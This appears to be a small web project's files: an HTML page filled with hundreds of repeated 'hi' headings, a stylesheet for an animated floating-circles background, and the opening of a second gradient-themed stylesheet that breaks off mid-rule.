    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
  <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>
</html>
</file>
<file: backcircles.css>
/* General Styles */
* {
    margin: 0;
    padding: 0;
  }
  
  body {
    position: relative; /* Add relative positioning to body */
  }
  
  .context {
    width: 100%;
    position: absolute;
    top: 50vh;
  }
  
  .context h1 {
    text-align: center;
    color: #fff;
    font-size: 50px;
  }
  
  .area {
    background: #4e54c8;
    background: -webkit-linear-gradient(to left, #8f94fb, #4e54c8);
    width: 100%;
    height: 100vh;
  }
  
  .backcircles {
    position: fixed; /* Change to fixed positioning */
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; /* Push behind everything */
  }
  
  .backcircles li {
    position: absolute;
    display: block;
    list-style: none;
    width: 20px;
    height: 20px;
    background: rgba(255, 255, 255, 0.767);
    animation: animate 25s linear infinite;
    bottom: -150px;
    opacity: 0; /* Initially set opacity to 0 */
    animation-fill-mode: forwards; /* Keep the last keyframe state */
  }

.backcircles li:nth-child(1){
    left: 25%;
    width: 80px;
    height: 80px;
    animation-delay: 0s;
}


.backcircles li:nth-child(2){
    left: 10%;
    width: 20px;
    height: 20px;
    animation-delay: 2s;
    animation-duration: 12s;
}

.backcircles li:nth-child(3){
    left: 70%;
    width: 20px;
    height: 20px;
    animation-delay: 4s;
}

.backcircles li:nth-child(4){
    left: 40%;
    width: 60px;
    height: 60px;
    animation-delay: 0s;
    animation-duration: 18s;
}

.backcircles li:nth-child(5){
    left: 65%;
    width: 20px;
    height: 20px;
    animation-delay: 0s;
}

.backcircles li:nth-child(6){
    left: 75%;
    width: 110px;
    height: 110px;
    animation-delay: 3s;
}

.backcircles li:nth-child(7){
    left: 35%;
    width: 150px;
    height: 150px;
    animation-delay: 7s;
}

.backcircles li:nth-child(8){
    left: 50%;
    width: 25px;
    height: 25px;
    animation-delay: 15s;
    animation-duration: 45s;
}

.backcircles li:nth-child(9){
    left: 20%;
    width: 15px;
    height: 15px;
    animation-delay: 2s;
    animation-duration: 35s;
}

.backcircles li:nth-child(10){
    left: 85%;
    width: 150px;
    height: 150px;
    animation-delay: 0s;
    animation-duration: 11s;
}

@keyframes animate {

    0%{
        transform: translateY(0) rotate(0deg);
        opacity: 0; /* Initially set opacity to 0 */
        border-radius: 0;
    }

    10% {
        opacity: 0.1; /* Fade in over 10% of animation */
    }

    100%{
        transform: translateY(-1000px) rotate(720deg);
        opacity: 0;
        border-radius: 50%;
    }

}
</file>
<file: styles.css>
*{
	margin:0;
	padding:0;
	box-sizing:border-box
}
body{
	font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;
	background:#0a0a23;
	background-image:radial-gradient(circle at 25% 25%,#1e3a8a 0%,transparent 50%),radial-gradient(circle at 75% 75%,#7c3aed 0%,transparent 50%),radial-gradient(circle at 50% 50%,#ec4899 0%,transparent 40%);
	min-height:100vh;
	color:#e2e8f0;
	line-height:1.6;
	overflow-x:hidden;
	position:relative
}
body::before{
	content:'';
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:linear-gradient(45deg,transparent 48%,rgba(255,255,255,0.02) 49%,rgba(255,255,255,0.02) 51%,transparent 52%),linear-gradient(-45deg,transparent 48%,rgba(255,255,255,0.01) 49%,rgba(255,255,255,0.01) 51%,transparent 52%);
	background-size:30px 30px;
	pointer-events:none;
	z-index:1
}
body::after{
	content:'';
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:conic-gradient(from 0deg at 50% 50%,rgba(124,58,237,0.1) 0deg,transparent 60deg,rgba(236,72,153,0.1) 120deg,transparent 180deg,rgba(6,182,212,0.1) 240deg,transparent 300deg,rgba(124,58,237,0.1) 360deg);
	animation:rotate 30s linear infinite;
	pointer-events:none;
	z-index:1
}
@keyframes rotate{
	to{
		transform:rotate(360deg)
}
}
.container{
	max-width:1400px;
